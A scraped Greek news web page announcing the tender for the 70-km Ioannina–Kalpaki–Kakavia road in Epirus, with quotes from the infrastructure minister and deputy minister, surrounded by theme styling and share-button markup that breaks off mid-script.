.tdi_73_e9c,
                .tdi_73_e9c > p{
			        font-family:Ubuntu !important;font-size:14px !important;line-height:1.6 !important;
		        }
}
</style><div class="tdb-block-inner td-fix-index"><p style="font-weight: 400;">Ένα σημαντικό έργο για την Ήπειρο μπαίνει σε τροχιά υλοποίησης καθώς το Υπουργείο Υποδομών και Μεταφορών προκήρυξε τον διαγωνισμό για τον οδικό άξονα «Ιωάννινα – Καλπάκι – Κακαβιά», προϋπολογισμού 310 εκατομμύρια ευρώ.
<p style="font-weight: 400;">Η δημοπράτηση του οδικού άξονα γίνεται ως δρόμου ταχείας κυκλοφορίας και με ανισόπεδους κόμβους που θα εξυπηρετούν την περιοχή.
<h3 style="font-weight: 400;">Ο οδικός άξονας, μήκους 70χλμ., θα ενώνει την πρωτεύουσα της Περιφέρειας Ηπείρου με τη γειτονική Αλβανία με ταχύτητα και ασφάλεια.</h3>
<p style="font-weight: 400;">Παράλληλα:<!-- Either there are no banners, they are disabled or none qualified for this location! -->
<ul>
<li style="font-weight: 400;">θα αναβαθμίσει την αστική κίνηση στη πόλη των Ιωαννίνων,</li>
<li style="font-weight: 400;">θα εξασφαλίσει την πρόσβαση στην Ιόνια Οδό της περιοχής της Κόνιτσας και κατ’ επέκταση των περιοχών της Φλώρινας και της Καστοριάς</li>
<li style="font-weight: 400;">εκτρέπει σημαντικούς υπερτοπικούς φόρτους από την Περιφερειακή Οδό των Ιωαννίνων και συνδέει την Βιομηχανική Περιοχή των Ιωαννίνων, διοχετεύοντας την βαριά κυκλοφορία στο δίκτυο των αυτοκινητοδρόμων.</li>
</ul>
<p style="font-weight: 400;">Στα σημαντικά οφέλη του οδικού άξονα Ιωάννινα – Καλπάκι – Κακαβιά είναι η εξυπηρέτηση του αεροδρομίου των Ιωαννίνων καθώς και του κύριου όγκου της κυκλοφορίας μεταξύ Αλβανίας &#8211; Ελλάδας, αφού η συνέχεια της οδού μετά την Κακαβιά εξυπηρετεί τις παραλιακές περιοχές της Αλβανίας και τα Τίρανα, από τις οποίες προέρχεται μεγάλος αριθμός χρηστών της οδού. Σημειώνεται επίσης ότι, αποτελεί τμήμα του Διευρωπαϊκού Δικτύου Μεταφορών.
<h3 style="font-weight: 400;"><strong>Ο Υπουργός κ. Κώστας Καραμανλής δήλωσε:</strong></h3>
<p style="font-weight: 400;"><em>«Έφτασε και η ώρα της Ηπείρου. Ένα έργο εμβληματικό, που άρχισε να σχεδιάζεται και να συζητιέται πριν το 2005, σήμερα, <strong>γίνεται πραγματικότητα, από την κυβέρνηση της ΝΔ</strong>.</em>
<p style="font-weight: 400;"><em>Πρόκειται για ένα έργο που το χαρακτηρίσαμε ως εθνικό και θα υλοποιηθεί με συγκεκριμένη χρηματοδότηση και συγκεκριμένο χρονοδιάγραμμα. Ο νέος οδικός άξονας Ιωάννινα &#8211; Καλπάκι &#8211; Κακαβιά θα είναι ένας κλειστός αυτοκινητόδρομος, ταχείας κυκλοφορίας, 70 χιλιομέτρων. Στο Υπουργείο Υποδομών και Μεταφορών, αλλά και ο ίδιος ο  Πρωθυπουργός, δώσαμε μεγάλη μάχη στην Ευρωπαϊκή Επιτροπή, διότι το έργο αυτό <strong>έχει εθνική διάσταση, αναδεικνύει την περιοχή και την συνδέει με την ευρύτερη περιοχή της Δυτικής Μακεδονίας και την Ήπειρο με τα Δυτικά Βαλκάνια.</strong> Είναι ένα έργο που εξασφαλίζει την πρόσβαση στην Ιόνια Οδό, ένα έργο που βγάζει περιοχές από την απομόνωση.</em>
<p style="font-weight: 400;"><em>Συνεχίζουμε μεθοδικά, σε όλη την Ελλάδα, ένα ολοκληρωμένο σχέδιο έργων, τόσο δημόσιων όσο και ιδιωτικών, τα οποία έχουν να γίνουν 10ετίες. <strong>Προσφέρουμε στους πολίτες τα έργα που έχουν ανάγκη και σηματοδοτούν την ανάπτυξη, την επόμενη ημέρα και την επίλυση πολλών προβλημάτων τους».</strong></em>
<h3 style="font-weight: 400;">Ο <strong>Υφυπουργός Υποδομών και Μεταφορών, αρμόδιος για τις Υποδομές, κ. Γιώργος Καραγιάννης</strong> δήλωσε:</h3>
<p style="font-weight: 400;"> «<em>Ο οδικός άξονας Ιωάννινα – Κακαβιά είναι ένα <strong>έργο πνοής για την Ήπειρο καθώς αποτελεί τον σύνδεσμο με την Αλβανία και συνεπώς τα Νοτιοδυτικά Βαλκάνια</strong> όπου δραστηριοποιούνται μέσω των εξαγωγών δεκάδες ελληνικές επιχειρήσεις. Είναι ένα ζήτημα δεκαετιών, ένα έργο σημαντικό για όλη τη χώρα. Γι’ αυτό η εντολή του Πρωθυπουργού Κυριάκου Μητσοτάκη ήταν το Υπουργείο Υποδομών και Μεταφορών να αναλάβει την ωρίμανση των μελετών και την υλοποίηση του έργου.</em>
<p style="font-weight: 400;"><strong><em>Τα οφέλη για την οικονομία της περιοχής θα αρχίσουν να φαίνονται ήδη από την περίοδο της κατασκευής καθώς θα ανοίξουν 750 θέσεις εργασίας κατά μέσο όρο στα 4 χρόνια της κατασκευής.</em></strong><em> Αντίστοιχα, σχεδόν το 50% του κόστους υλοποίησης θα δαπανηθεί για υλικά, εγχώριας παραγωγής είτε εισαγόμενα, δημιουργώντας περίπου 200 έμμεσες θέσεις κατά την κατασκευαστική περίοδο.</em>
<p style="font-weight: 400;"><em>Πρόκειται, λοιπόν, για μία σημαντική ημέρα για την Ήπειρο και όλη τη Δυτική Ελλάδα. Συνεχίζουμε με συνέπεια κάνοντας πράξη τις δεσμεύσεις μας</em>».
</div></div><div class="td_block_wrap tdb_single_tags tdi_74_ee1 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_74_ee1" >
<style>
/* custom css */
.tdi_74_ee1 span{
                    margin-right: 4px;
                
                    padding: 2px 8px 3px;
                
                    color: #fff;
                
                    background-color: #222;
                
					font-family:Ubuntu !important;
				}.tdi_74_ee1 a{
                    margin-right: 4px;
                
                    padding: 1px 7px 2px;
                
                    border: 1px solid #ededed;
                
                    color: #111;
                
                    background-color: #dad05d;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_74_ee1 a{
                    border: 1px solid #ededed;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_74_ee1 a{
                    border: 1px solid #ededed;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_74_ee1 a{
                    border: 1px solid #ededed;
                }
}
</style><div class="tdb-block-inner td-fix-index"><ul class="tdb-tags"><li><span>Ετικέτες</span></li><li><a href="https://www.moved.gr/tag/odikos-aksonas-ioannina-kalpaki-kakavia/">οδικός άξονας Ιωάννινα – Καλπάκι - Κακαβιά</a></li><li><a href="https://www.moved.gr/tag/prokiryksi-diagonismou/">προκήρυξη διαγωνισμού</a></li></ul></div></div></div></div></div></div></div></div><div class="vc_column tdi_76_b7e  wpb_column vc_column_container tdc-column td-pb-span4 td-is-sticky">
<style scoped>

/* custom css */
.tdi_76_b7e{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="vc_row_inner tdi_78_602  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_78_602{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }
/* inline tdc_css att */

.tdi_78_602{
margin-right:30px !important;
margin-bottom:30px !important;
margin-left:-30px !important;
padding-top:33px !important;
padding-right:34px !important;
padding-bottom:10px !important;
padding-left:34px !important;
border-style:none !important;
border-color:#dddddd !important;
border-width: 1px 1px 1px 1px !important;
}

.tdi_78_602 .td_block_wrap{ text-align:left }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_78_602{
margin-bottom:40px !important;
padding-top:28px !important;
padding-right:29px !important;
padding-bottom:30px !important;
padding-left:29px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_78_602{
margin-bottom:30px !important;
padding-top:19px !important;
padding-right:20px !important;
padding-bottom:21px !important;
padding-left:20px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_78_602{
margin-right:0px !important;
margin-bottom:35px !important;
margin-left:0px !important;
padding-top:19px !important;
padding-right:20px !important;
padding-bottom:31px !important;
padding-left:20px !important;
border-width: 0px 0px 0px 0px !important;
}
}

</style><div class="vc_column_inner tdi_80_9bb  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_80_9bb{
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.tdi_80_9bb{
padding-right:0px !important;
padding-left:0px !important;
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_column_title tdi_81_ebc tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_81_ebc" >
<style>

/* inline tdc_css att */

.tdi_81_ebc{
margin-bottom:20px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_81_ebc{
margin-bottom:20px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_81_ebc{
margin-bottom:18px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_81_ebc{
margin-bottom:22px !important;
}
}

</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>
.tdi_82_99e .tdm-title{
					background-color: #2f3d4c;
					-webkit-background-clip: text;
					-webkit-text-fill-color: transparent;
				
					font-family:Ubuntu !important;font-size:17px !important;font-weight:700 !important;
				}html[class*='ie'] .tdi_82_99e .tdm-title{
				    background: none;
					color: #2f3d4c;
				}body .tdi_82_99e .tdm-title-line:after{
					background: -webkit-linear-gradient(-90deg,#dddddd,#727277);background: linear-gradient(-90deg,#dddddd,#727277);
				}.tdi_82_99e .tdm-title-line{
					width: 100%;
				
					height: 0px;
				}.tdi_82_99e .tdm-title-line:after{
					height: 1px;
				
					bottom: -100%;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_82_99e .tdm-title-line{
					height: 8px;
				}.tdi_82_99e .tdm-title{
					font-family:Ubuntu !important;font-size:19px !important;font-weight:700 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_82_99e .tdm-title-line{
					height: 6px;
				}.tdi_82_99e .tdm-title{
					font-family:Ubuntu !important;font-size:18px !important;font-weight:700 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_82_99e .tdm-title-line{
					height: 8px;
				}
}
</style><div class="tds-title tds-title2 td-fix-index tdi_82_99e"><h3 class="tdm-title tdm-title-xsm">Κοινοποιηση αρθρου</h3><div class="tdm-title-line"></div></div></div></div></div><div class="td_block_wrap tdb_single_post_share tdi_83_e21 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_83_e21" >
<style>

/* inline tdc_css att */

.tdi_83_e21{
margin-bottom:0px !important;
}

</style>
<style>
/* custom css */
.tdi_83_e21 .td-social-share-text{
					font-family:Ubuntu !important;font-size:14px !important;
				}.tdi_83_e21 .td-social-network{
					font-size:14px !important;
				}.tdi_83_e21 .td-social-expand-tabs-icon,
				.tdi_83_e21 .td-icon-share{
					color: #2f3d4c;
				}.tdi_83_e21 .td-social-share-text .td-social-but-text{
					color: #2f3d4c;
				}.tdi_83_e21 .td-social-handler .td-social-but-text:before{
					background-color: #2f3d4c;
				}.tdi_83_e21 .td-social-share-text,
				.tdi_83_e21 .td-social-handler{
					background-color: #dad05d;
				}.tdi_83_e21 .td-social-share-text:after{
					border-color: transparent transparent transparent #dad05d;
				}
</style><div id="tdi_83_e21" class="td-post-sharing tdb-block td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.moved.gr%2Fprokiryksi-diagonismou-gia-ton-odiko-aksona-ioannina-kalpaki-kakavia%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%CE%A0%CF%81%CE%BF%CE%BA%CE%AE%CF%81%CF%85%CE%BE%CE%B7+%CE%B4%CE%B9%CE%B1%CE%B3%CF%89%CE%BD%CE%B9%CF%83%CE%BC%CE%BF%CF%8D+%CE%B3%CE%B9%CE%B1+%CF%84%CE%BF%CE%BD+%CE%BF%CE%B4%CE%B9%CE%BA%CF%8C+%CE%AC%CE%BE%CE%BF%CE%BD%CE%B1+%CE%99%CF%89%CE%AC%CE%BD%CE%BD%CE%B9%CE%BD%CE%B1+%E2%80%93+%CE%9A%CE%B1%CE%BB%CF%80%CE%AC%CE%BA%CE%B9+%E2%80%93+%CE%9A%CE%B1%CE%BA%CE%B1%CE%B2%CE%B9%CE%AC&url=https%3A%2F%2Fwww.moved.gr%2Fprokiryksi-diagonismou-gia-ton-odiko-aksona-ioannina-kalpaki-kakavia%2F&via=Moved.gr">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=%CE%A0%CF%81%CE%BF%CE%BA%CE%AE%CF%81%CF%85%CE%BE%CE%B7+%CE%B4%CE%B9%CE%B1%CE%B3%CF%89%CE%BD%CE%B9%CF%83%CE%BC%CE%BF%CF%8D+%CE%B3%CE%B9%CE%B1+%CF%84%CE%BF%CE%BD+%CE%BF%CE%B4%CE%B9%CE%BA%CF%8C+%CE%AC%CE%BE%CE%BF%CE%BD%CE%B1+%CE%99%CF%89%CE%AC%CE%BD%CE%BD%CE%B9%CE%BD%CE%B1+%E2%80%93+%CE%9A%CE%B1%CE%BB%CF%80%CE%AC%CE%BA%CE%B9+%E2%80%93+%CE%9A%CE%B1%CE%BA%CE%B1%CE%B2%CE%B9%CE%AC %0A%0A https://www.moved.gr/prokiryksi-diagonismou-gia-ton-odiko-aksona-ioannina-kalpaki-kakavia/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.moved.gr/prokiryksi-diagonismou-gia-ton-odiko-aksona-ioannina-kalpaki-kakavia/&title=%CE%A0%CF%81%CE%BF%CE%BA%CE%AE%CF%81%CF%85%CE%BE%CE%B7+%CE%B4%CE%B9%CE%B1%CE%B3%CF%89%CE%BD%CE%B9%CF%83%CE%BC%CE%BF%CF%8D+%CE%B3%CE%B9%CE%B1+%CF%84%CE%BF%CE%BD+%CE%BF%CE%B4%CE%B9%CE%BA%CF%8C+%CE%AC%CE%BE%CE%BF%CE%BD%CE%B1+%CE%99%CF%89%CE%AC%CE%BD%CE%BD%CE%B9%CE%BD%CE%B1+%E2%80%93+%CE%9A%CE%B1%CE%BB%CF%80%CE%AC%CE%BA%CE%B9+%E2%80%93+%CE%9A%CE%B1%CE%BA%CE%B1%CE%B2%CE%B9%CE%AC">
                                        <div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div>
                                        <div class="td-social-but-text">Linkedin</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=Προκήρυξη διαγωνισμού για τον οδικό άξονα Ιωάννινα – Καλπάκι &#8211; Κακαβιά&body=https://www.moved.gr/prokiryksi-diagonismou-gia-ton-odiko-aksona-ioannina-kalpaki-kakavia/">
                                        <div class="td-social-but-icon"><i class="td-icon-mail"></i></div>
                                        <div class="td-social-but-text">Email</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-print" href="#">
                                        <div class="td-social-but-icon"><i class="td-icon-print"></i></div>
                                        <div class="td-social-but-text">Print</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-telegram" href="https://telegram.me/share/url?url=https://www.moved.gr/prokiryksi-diagonismou-gia-ton-odiko-aksona-ioannina-kalpaki-kakavia/&text=%CE%A0%CF%81%CE%BF%CE%BA%CE%AE%CF%81%CF%85%CE%BE%CE%B7+%CE%B4%CE%B9%CE%B1%CE%B3%CF%89%CE%BD%CE%B9%CF%83%CE%BC%CE%BF%CF%8D+%CE%B3%CE%B9%CE%B1+%CF%84%CE%BF%CE%BD+%CE%BF%CE%B4%CE%B9%CE%BA%CF%8C+%CE%AC%CE%BE%CE%BF%CE%BD%CE%B1+%CE%99%CF%89%CE%AC%CE%BD%CE%BD%CE%B9%CE%BD%CE%B1+%E2%80%93+%CE%9A%CE%B1%CE%BB%CF%80%CE%AC%CE%BA%CE%B9+%E2%80%93+%CE%9A%CE%B1%CE%BA%CE%B1%CE%B2%CE%B9%CE%AC">
                                        <div class="td-social-but-icon"><i class="td-icon-telegram"></i></div>
                                        <div class="td-social-but-text">Telegram</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-viber" href="viber://forward?text=%CE%A0%CF%81%CE%BF%CE%BA%CE%AE%CF%81%CF%85%CE%BE%CE%B7+%CE%B4%CE%B9%CE%B1%CE%B3%CF%89%CE%BD%CE%B9%CF%83%CE%BC%CE%BF%CF%8D+%CE%B3%CE%B9%CE%B1+%CF%84%CE%BF%CE%BD+%CE%BF%CE%B4%CE%B9%CE%BA%CF%8C+%CE%AC%CE%BE%CE%BF%CE%BD%CE%B1+%CE%99%CF%89%CE%AC%CE%BD%CE%BD%CE%B9%CE%BD%CE%B1+%E2%80%93+%CE%9A%CE%B1%CE%BB%CF%80%CE%AC%CE%BA%CE%B9+%E2%80%93+%CE%9A%CE%B1%CE%BA%CE%B1%CE%B2%CE%B9%CE%AC https://www.moved.gr/prokiryksi-diagonismou-gia-ton-odiko-aksona-ioannina-kalpaki-kakavia/">
                                        <div class="td-social-but-icon"><i class="td-icon-viber"></i></div>
                                        <div class="td-social-but-text">Viber</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_83_e21">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div></div></div></div></div><div class="td_block_wrap td_block_text_with_title tdi_84_199 tagdiv-type td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_84_199" >
<style>

/* inline tdc_css att */

.tdi_84_199{
text-align:left !important;
}

</style><div class="td-block-title-wrap"></div><div class="td_mod_wrap td-fix-index"><p style="text-align: center;"><div class="g g-1"><div class="g-single a-19"><a href="http://www.groupco.gr"><img decoding="async" src="https://cdn.moved.gr/wp-content/uploads/2020/06/GroupcoBanner-300Χ250.jpg" /></a></div></div>
</div></div><div class="tdm_block td_block_wrap tdm_block_column_title tdi_85_ef6 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_85_ef6" >
<style>

/* inline tdc_css att */

.tdi_85_ef6{
margin-bottom:20px !important;
width:80% !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_85_ef6{
margin-bottom:20px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_85_ef6{
margin-bottom:18px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_85_ef6{
margin-bottom:22px !important;
}
}

</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>
.tdi_86_677 .tdm-title{
					background-color: #2f3d4c;
					-webkit-background-clip: text;
					-webkit-text-fill-color: transparent;
				
					font-family:Ubuntu !important;font-size:17px !important;line-height:1.1 !important;font-weight:700 !important;
				}html[class*='ie'] .tdi_86_677 .tdm-title{
				    background: none;
					color: #2f3d4c;
				}body .tdi_86_677 .tdm-title-line:after{
					background: -webkit-linear-gradient(-90deg,#dddddd,#727277);background: linear-gradient(-90deg,#dddddd,#727277);
				}.tdi_86_677 .tdm-title-line{
					width: 100%;
				
					height: 0px;
				}.tdi_86_677 .tdm-title-line:after{
					height: 1px;
				
					bottom: -100%;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_86_677 .tdm-title-line{
					height: 8px;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_86_677 .tdm-title-line{
					height: 6px;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_86_677 .tdm-title-line{
					height: 8px;
				}
}
</style><div class="tds-title tds-title2 td-fix-index tdi_86_677"><h3 class="tdm-title tdm-title-xsm">Τελευταια Νεα</h3><div class="tdm-title-line"></div></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_87_9fb td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_87_9fb" >
<style>

/* inline tdc_css att */

.tdi_87_9fb{
margin-right:0px !important;
margin-bottom:30px !important;
margin-left:0px !important;
width:80% !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_87_9fb{
margin-right:0px !important;
}
}

</style>
<style>
/* custom css */
.tdi_87_9fb .entry-thumb{
					background-position: center 50%;
				}.tdi_87_9fb .td-module-container{
					flex-direction: column;
				
				    border-color: #eaeaea;
				}.tdi_87_9fb .td-image-container{
                	display: block; order: 0;
                }.ie10 .tdi_87_9fb .td-module-meta-info,
				.ie11 .tdi_87_9fb .td-module-meta-info{
				 	flex: auto;
			    }.tdi_87_9fb .td-module-meta-info{
					padding: 0px;
				
					border-color: #eaeaea;
				}.tdi_87_9fb .td_module_wrap{
					padding-left: 20px;
					padding-right: 20px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_87_9fb .td_block_inner{
					margin-left: -20px;
					margin-right: -20px;
				}.tdi_87_9fb .td-module-container:before{
					bottom: -10px;
				
					border-color: #eaeaea;
				}.tdi_87_9fb .td-post-category{
					margin: 2px 8px 0 0;
				
					padding: 0px;
				
					display: none;
				
					background-color: rgba(255,53,53,0);
				
					color: #2f3d4c;
				
					font-family:Ubuntu !important;font-size:13px !important;line-height:1 !important;font-weight:500 !important;
				}.tdi_87_9fb .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_87_9fb .td-excerpt{
					display: none;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_87_9fb .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_87_9fb .td-read-more{
					display: none;
				}.tdi_87_9fb .td-post-author-name{
					display: none;
				}.tdi_87_9fb .td-post-date,
				.tdi_87_9fb .td-post-author-name span{
					display: inline-block;
				
					color: #727277;
				}.tdi_87_9fb .entry-review-stars{
					display: inline-block;
				}.tdi_87_9fb .td-icon-star,
                .tdi_87_9fb .td-icon-star-empty,
                .tdi_87_9fb .td-icon-star-half{
					font-size: 15px;
				}.tdi_87_9fb .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_87_9fb .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_87_9fb .td-post-category:hover{
					background-color: rgba(255,53,53,0) !important;
				
					color: #000000;
				}.tdi_87_9fb .td_module_wrap:hover .td-module-title a{
					color: #dad05d !important;
				}.tdi_87_9fb .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_87_9fb .td-module-comments a{
					background-color: #eaeaea;
				
					color: #727277;
				}.tdi_87_9fb .td-module-comments a:after{
					border-color: #eaeaea transparent transparent transparent;
				}.tdi_87_9fb .entry-title{
					margin: 0 0 8px;
				
					font-family:Ubuntu !important;font-size:17px !important;line-height:1.2 !important;font-weight:700 !important;
				}.tdi_87_9fb .td-editor-date,
				.tdi_87_9fb .td-editor-date .td-post-author-name,
				.tdi_87_9fb .td-module-comments a{
					font-family:Ubuntu !important;font-size:13px !important;line-height:1 !important;font-weight:500 !important;
				}html:not([class*='ie']) .tdi_87_9fb .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }@media (min-width: 768px) {
                    .tdi_87_9fb .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_87_9fb .td_module_wrap{
					padding-bottom: 7.5px;
					margin-bottom: 7.5px;
				
					padding-bottom: 7.5px !important;
					margin-bottom: 7.5px !important;
				}.tdi_87_9fb .td-module-container:before{
					bottom: -7.5px;
				}.tdi_87_9fb .td-post-category{
					margin: 2px 7px 0 0;
				}.tdi_87_9fb .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_87_9fb .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_87_9fb .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_87_9fb .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_87_9fb .entry-title{
					margin: 0 0 6px;
				}.tdi_87_9fb .td-editor-date,
				.tdi_87_9fb .td-editor-date .td-post-author-name,
				.tdi_87_9fb .td-module-comments a{
					font-family:Ubuntu !important;font-size:11px !important;line-height:1 !important;font-weight:500 !important;
				}@media (min-width: 768px) {
                    .tdi_87_9fb .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_87_9fb .td_module_wrap{
					padding-bottom: 7px;
					margin-bottom: 7px;
				
					padding-bottom: 7px !important;
					margin-bottom: 7px !important;
				}.tdi_87_9fb .td-module-container:before{
					bottom: -7px;
				}.tdi_87_9fb .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_87_9fb .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_87_9fb .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_87_9fb .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_87_9fb .entry-title{
					margin: 0 0 6px;
				}.tdi_87_9fb .td-editor-date,
				.tdi_87_9fb .td-editor-date .td-post-author-name,
				.tdi_87_9fb .td-module-comments a{
					font-family:Ubuntu !important;font-size:11px !important;line-height:1 !important;font-weight:500 !important;
				}@media (min-width: 768px) {
                    .tdi_87_9fb .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_87_9fb .td_module_wrap{
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_87_9fb .td-module-container:before{
					bottom: -10px;
				}.tdi_87_9fb .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_87_9fb .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_87_9fb .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_87_9fb .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_87_9fb .td-post-category{
					font-family:Ubuntu !important;font-size:15px !important;line-height:1 !important;font-weight:500 !important;
				}@media (min-width: 768px) {
                    .tdi_87_9fb .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><script>var block_tdi_87_9fb = new tdBlock();
block_tdi_87_9fb.id = "tdi_87_9fb";
block_tdi_87_9fb.atts = '{"modules_on_row":"","hide_audio":"yes","modules_gap":"","show_btn":"none","show_excerpt":"none","show_com":"","hide_image":"yes","art_title":"eyJhbGwiOiIwIDAgOHB4IiwicGhvbmUiOiIwIDAgOHB4IiwibGFuZHNjYXBlIjoiMCAwIDZweCIsInBvcnRyYWl0IjoiMCAwIDZweCJ9","f_title_font_family":"617","f_title_font_size":"eyJhbGwiOiIxNyIsInBob25lIjoiMTcifQ==","f_title_font_line_height":"1.2","f_title_font_weight":"eyJhbGwiOiI3MDAiLCJwaG9uZSI6IjcwMCJ9","title_txt_hover":"#dad05d","modules_category":"","modules_category_margin":"eyJhbGwiOiIycHggOHB4IDAgMCIsInBvcnRyYWl0IjoiMnB4IDhweCAwIDAiLCJwaG9uZSI6IjJweCA4cHggMCAwIiwibGFuZHNjYXBlIjoiMnB4IDdweCAwIDAifQ==","modules_category_padding":"0","f_cat_font_size":"eyJhbGwiOiIxMyIsInBob25lIjoiMTUifQ==","f_cat_font_line_height":"1","cat_bg":"rgba(255,53,53,0)","cat_bg_hover":"rgba(255,53,53,0)","cat_txt":"#2f3d4c","cat_txt_hover":"#000000","f_meta_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjExIiwicG9ydHJhaXQiOiIxMSJ9","f_meta_font_line_height":"1","date_txt":"#727277","tdc_css":"[base64]","com_bg":"#eaeaea","com_txt":"#727277","meta_padding":"0","all_modules_space":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxNCJ9","show_author":"none","f_cat_font_weight":"500","f_cat_font_family":"617","f_meta_font_weight":"500","f_meta_font_family":"617","title_tag":"","block_template_id":"","show_cat":"none","offset":"0","separator":"","custom_title":"","custom_url":"","mc1_tl":"","mc1_el":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","limit":"5","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect"